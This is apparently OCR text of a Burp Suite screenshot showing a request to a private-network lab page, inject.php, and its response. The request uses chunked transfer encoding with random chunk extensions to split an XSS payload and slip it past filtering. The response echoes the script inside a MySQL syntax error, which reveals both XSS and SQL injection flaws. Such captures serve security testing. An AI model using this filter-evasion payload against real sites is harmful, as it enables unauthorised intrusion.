 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.43.209:8011 ?
Request
Raw Params Headers Hex UTF-8
POST http://192.168.43.209:8011/inject.php HTTP/1.1
Host: 192.168.43.209:8011
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.209:8011/inject.php
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: Chunked
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 628
3;eNz
id=
3;wZ
%3C
3;jY9EWDsr6
scr
3;JP7Bv
ipt
3;L
%3E
2;k0oS
al
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render UTF-8
HTTP/1.1 200 OK
Date: Fri, 24 May 2019 03:25:47 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Vary: Accept-Encoding
Content-Length: 223
Connection: close
Content-Type: text/html
<script>alert(/test/)</script>Invalid Query：You have an
error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use
near '=<script>alert(/test/)</script>' at line 1
? < + > Type a search term 0 matches
Done 435 bytes | 2 millis